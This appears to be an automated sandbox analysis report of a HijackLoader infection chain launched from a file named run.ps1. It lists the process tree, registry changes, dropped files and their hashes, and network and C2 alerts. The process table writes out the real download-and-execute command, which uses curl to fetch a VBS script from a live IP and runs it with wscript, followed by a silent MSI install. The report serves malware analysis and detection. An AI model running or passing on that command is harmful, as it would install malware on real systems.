| File name: | run.ps1 |
| Full analysis: | https://app.any.run/tasks/aaf92957-8e8d-4d3f-bcf7-dfa3b3b904dc |
| Verdict: | Malicious activity |
| Threats: | HijackLoader is a modular malware acting as a vehicle for distributing different types of malicious software on compromised systems. It gained prominence during the summer of 2023 and has since been used in multiple attacks against organizations from various sectors, including hospitality businesses. |

| Analysis date: | January 01, 2026, 15:43:46 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 043036E6783B67C28DC678FFBFBF3EE9 |
| SHA1: | BB6FCA9A24371C9BD92B6A3E1FB6577999218591 |
| SHA256: | 8F474E302A9A5F43DBD260B504E487677254C985443725B14AA55778CC019A4A |
| SSDEEP: | 3:pFHXJFIWFH445c1iI5A7PC8DZmUR1n/aFXU8RtCPAn:pFHZFrFHj5c5xSZRRt/UXN/jn |
MALICIOUS
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 7876)
Gets path to any of the special folders (SCRIPT)
- wscript.exe (PID: 7876)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 7876)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 7876)
HIJACKLOADER has been detected (YARA)
- Overla_Supervi.exe (PID: 4256)
- PhaseDriv.exe (PID: 6196)
- Crisp.exe (PID: 7480)
HIJACKLOADER has been detected (SURICATA)
- PhaseDriv.exe (PID: 6196)
Connects to the CnC server
- PhaseDriv.exe (PID: 6196)
SUSPICIOUS

Application launched itself
- cmd.exe (PID: 7760)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 7760)
Execution of CURL command
- cmd.exe (PID: 7760)
Hides command output
- cmd.exe (PID: 7832)
Executable started from TEMP via cmd.exe
- cmd.exe (PID: 7832)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- wscript.exe (PID: 7876)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 7876)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 7876)
Saves data to a binary file (SCRIPT)
- wscript.exe (PID: 7876)
The process executes VB scripts
- cmd.exe (PID: 7832)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7876)
Reads security settings of Internet Explorer
- Overla_Supervi.exe (PID: 8168)
- Overla_Supervi.exe (PID: 4256)
Starts itself from another location
- Overla_Supervi.exe (PID: 8168)
Executable content was dropped or overwritten
- Overla_Supervi.exe (PID: 8168)
- Overla_Supervi.exe (PID: 4256)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 8116)
Connects to unusual port
- PhaseDriv.exe (PID: 6196)
Contacting a server suspected of hosting an CnC
- PhaseDriv.exe (PID: 6196)
INFO
Checks supported languages
- curl.exe (PID: 7848)
- msiexec.exe (PID: 8116)
- Overla_Supervi.exe (PID: 4256)
- PhaseDriv.exe (PID: 6196)
- Overla_Supervi.exe (PID: 8168)
- Crisp.exe (PID: 7480)
Execution of CURL command
- cmd.exe (PID: 7832)
The sample compiled with german language support
- wscript.exe (PID: 7876)
- msiexec.exe (PID: 8116)
- Overla_Supervi.exe (PID: 8168)
Create files in a temporary directory
- curl.exe (PID: 7848)
- Overla_Supervi.exe (PID: 4256)
- PhaseDriv.exe (PID: 6196)
- Crisp.exe (PID: 7480)
Reads the computer name
- msiexec.exe (PID: 8116)
- Overla_Supervi.exe (PID: 4256)
- Overla_Supervi.exe (PID: 8168)
- PhaseDriv.exe (PID: 6196)
- Crisp.exe (PID: 7480)
Executable content was dropped or overwritten
- msiexec.exe (PID: 8116)
Creates files or folders in the user directory
- msiexec.exe (PID: 8116)
- Overla_Supervi.exe (PID: 4256)
Creates files in the program directory
- Overla_Supervi.exe (PID: 8168)
- PhaseDriv.exe (PID: 6196)
Checks proxy server information
- Overla_Supervi.exe (PID: 4256)
- Overla_Supervi.exe (PID: 8168)
- slui.exe (PID: 5632)
The sample compiled with english language support
- Overla_Supervi.exe (PID: 4256)
Creates a software uninstall entry
- msiexec.exe (PID: 8116)
Compiled with Borland Delphi (YARA)
- Overla_Supervi.exe (PID: 4256)
- PhaseDriv.exe (PID: 6196)
Reads the machine GUID from the registry
- PhaseDriv.exe (PID: 6196)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
150
Monitored processes
12
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 4256 | C:\ProgramData\MHPSvc_net40\Overla_Supervi.exe | C:\ProgramData\MHPSvc_net40\Overla_Supervi.exe | Overla_Supervi.exe | ||||||||||||
User: admin Company: ASCOMP Software GmbH Integrity Level: MEDIUM Description: Backup Software Exit code: 0 Version: 8.3.1.1 Modules
| |||||||||||||||
| 5632 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6196 | C:\Users\admin\AppData\Local\PhaseDriv.exe | C:\Users\admin\AppData\Local\PhaseDriv.exe | Overla_Supervi.exe | ||||||||||||
User: admin Company: Qihoo 360 Technology Co. Ltd. Integrity Level: MEDIUM Description: Account Application Version: 9, 0, 0, 1341 Modules
| |||||||||||||||
| 7480 | C:\Users\admin\AppData\Roaming\MHPSvc_net40\Crisp.exe | C:\Users\admin\AppData\Roaming\MHPSvc_net40\Crisp.exe | Overla_Supervi.exe | ||||||||||||
User: admin Company: Crisp IM SAS Integrity Level: MEDIUM Description: Crisp Exit code: 0 Version: 6.0.68 Modules
| |||||||||||||||
| 7760 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\run.ps1.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7768 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7832 | cmd /c "curl -s http://167.17.40.49/z9.vbs -o C:\Users\admin\AppData\Local\Temp\h8.vbs >nul && wscript.exe //B //E:VBScript C:\Users\admin\AppData\Local\Temp\h8.vbs" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7848 | curl -s http://167.17.40.49/z9.vbs -o C:\Users\admin\AppData\Local\Temp\h8.vbs | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 7876 | wscript.exe //B //E:VBScript C:\Users\admin\AppData\Local\Temp\h8.vbs | C:\Windows\System32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 7952 | "C:\Windows\System32\msiexec.exe" /i C:\Users\admin\AppData\Local\Temp\hfgetwinq.msi /qn | C:\Windows\System32\msiexec.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
10 764
Read events
10 672
Write events
83
Delete events
9
Modification events
| (PID) Process: | (8116) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Owner |
Value: B41F0000F35E1771357BDC01 | |||
| (PID) Process: | (8116) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | SessionHash |
Value: D579DFC6DF453BDB1B1A73DA384017C17960841F8377782B0F93EC762CB71C6B | |||
| (PID) Process: | (8116) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Sequence |
Value: 1 | |||
| (PID) Process: | (8116) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\Folders |
| Operation: | write | Name: | C:\Users\admin\AppData\Roaming\Microsoft\Installer\ |
Value: | |||
| (PID) Process: | (8116) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\Folders |
| Operation: | write | Name: | C:\Config.Msi\ |
Value: | |||
| (PID) Process: | (8116) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\Rollback\Scripts |
| Operation: | write | Name: | C:\Config.Msi\fee60.rbs |
Value: 31226635 | |||
| (PID) Process: | (8116) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\Rollback\Scripts |
| Operation: | write | Name: | C:\Config.Msi\fee60.rbsLow |
Value: | |||
| (PID) Process: | (8116) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-21-1693682860-607145093-2874071422-1001\Components\B8BA2F894BAA086598D2CF4AFBEBB6FB |
| Operation: | write | Name: | 14E234F72605FDC48B3A8601BDC42323 |
Value: C:\Users\admin\AppData\Local\Storage\FoxSDKU32w.dll | |||
| (PID) Process: | (8116) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-21-1693682860-607145093-2874071422-1001\Components\938033C24A3E326569B888A450812F1C |
| Operation: | write | Name: | 14E234F72605FDC48B3A8601BDC42323 |
Value: C:\Users\admin\AppData\Local\Storage\Ceergrind.bika | |||
| (PID) Process: | (8116) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-21-1693682860-607145093-2874071422-1001\Components\569F65827E4E00A518DFA505EB825FD9 |
| Operation: | write | Name: | 14E234F72605FDC48B3A8601BDC42323 |
Value: C:\Users\admin\AppData\Local\Storage\Overla_Supervi.exe | |||
Executable files
6
Suspicious files
22
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7876 | wscript.exe | C:\Users\admin\AppData\Local\Temp\hfgetwinq.msi | — | |
MD5:— | SHA256:— | |||
| 8116 | msiexec.exe | C:\Windows\Installer\fee5e.msi | — | |
MD5:— | SHA256:— | |||
| 8116 | msiexec.exe | C:\Windows\Installer\fee61.msi | — | |
MD5:— | SHA256:— | |||
| 8116 | msiexec.exe | C:\Windows\Installer\MSIEFE5.tmp | binary | |
MD5:729DE05109C45CBA8825BADD9DF0D20E | SHA256:BF9B4EB22D681E32228DA8AC476BF8C17473EB78F7CEEE501104C9C3674AD7AA | |||
| 7848 | curl.exe | C:\Users\admin\AppData\Local\Temp\h8.vbs | text | |
MD5:532E73A09519EE305A0BEA5723A81B24 | SHA256:0F104C2E638A0BEFEBE2BAF4B1A6FDC2CDD845105A2549941DCDF04805305485 | |||
| 8116 | msiexec.exe | C:\Users\admin\AppData\Local\Storage\FoxSDKU32w.dll | executable | |
MD5:289ED889E31B99986471049D9BCE234A | SHA256:2145AD7961FEC71FB216CF7AF8E0E0FF1BD6A1DF6E902B0F4A9A8F877E3FCC87 | |||
| 8116 | msiexec.exe | C:\Users\admin\AppData\Local\Storage\Overla_Supervi.exe | executable | |
MD5:4E3A4204923DED81AAF776426897A1E3 | SHA256:7F7DAC1B8E7BF5CA9CC68F8DA554445665D86B3C185518E9A940216CF0F4A762 | |||
| 8116 | msiexec.exe | C:\Users\admin\AppData\Local\Storage\Ceergrind.bika | binary | |
MD5:A32A219B5F974FC67BD0A87A2A940FE9 | SHA256:58FFDF9C05BFA1EDCB1C15E12C22A993B118DF13A30E51CE61A4335A24072242 | |||
| 8116 | msiexec.exe | C:\Windows\Installer\inprogressinstallinfo.ipi | binary | |
MD5:D28B9E7141F0CC7F1AAD7A666150351C | SHA256:4198969E25F08CB61BE58E86D40C1A1C95D2E56532BD25B7129F9F07BECC16DE | |||
| 8116 | msiexec.exe | C:\Windows\Temp\~DF8BF85E128CF3C119.TMP | binary | |
MD5:D28B9E7141F0CC7F1AAD7A666150351C | SHA256:4198969E25F08CB61BE58E86D40C1A1C95D2E56532BD25B7129F9F07BECC16DE | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
28
TCP/UDP connections
41
DNS requests
18
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4576 | svchost.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6768 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7180 | SIHClient.exe | GET | 200 | 20.242.39.171:443 | https://fe3cr.delivery.mp.microsoft.com/clientwebservice/ping | unknown | — | — | whitelisted |
7180 | SIHClient.exe | GET | 200 | 74.178.76.128:443 | https://slscr.update.microsoft.com/sls/ping | unknown | — | — | whitelisted |
7180 | SIHClient.exe | GET | 304 | 74.178.76.128:443 | https://slscr.update.microsoft.com/SLS/%7BE7A50285-D08D-499D-9FF8-180FDC2332BC%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4576 | svchost.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6768 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7848 | curl.exe | GET | 200 | 167.17.40.49:80 | http://167.17.40.49/z9.vbs | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
4576 | svchost.exe | 23.216.77.6:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
6768 | MoUsoCoreWorker.exe | 23.216.77.6:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
— | — | 23.216.77.6:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
4576 | svchost.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
6768 | MoUsoCoreWorker.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
— | — | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
7848 | curl.exe | 167.17.40.49:80 | — | HOSTKEY-AS | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7848 | curl.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host VBS Request |
7848 | curl.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |
7848 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
6196 | PhaseDriv.exe | Malware Command and Control Activity Detected | MALWARE [ANY.RUN] Win32/HijackLoader CnC Connectivity Check |
6196 | PhaseDriv.exe | Malware Command and Control Activity Detected | MALWARE [ANY.RUN] Win32/HijackLoader CnC Connectivity Check |